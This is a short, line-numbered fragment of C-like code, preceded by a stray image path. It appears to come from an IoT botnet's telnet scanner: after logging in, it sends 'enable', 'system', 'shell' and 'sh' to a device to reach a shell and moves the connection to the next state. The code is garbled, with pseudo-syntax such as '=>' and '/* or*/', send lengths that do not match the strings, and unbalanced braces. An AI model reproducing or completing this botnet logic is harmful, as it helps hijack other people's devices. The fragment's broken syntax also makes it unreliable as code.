 290 case XX,YY,ZZ,.. :
291 { if(send(fds[i].fd,
292 "enable\r\n", 4, MSG_NOSIGNAL) < 0) => fds[i].state = 0x07;
293 /* or*/ "system\r\n", 4, MSG_NOSIGNAL) < 0) => fds[i].state = 0x08;
294 /* or*/ "shell\r\n", 4, MSG_NOSIGNAL) < 0) => fds[i].state = 0x09;
295 /* and */ "sh\r\n", 4, MSG_NOSIGNAL) < 0) => fds[i].state = 0x08;
296 { sclose(fds[i].fd);
297 fds[i].state = 0;
298 fds[i].complete = 1;
299 continue;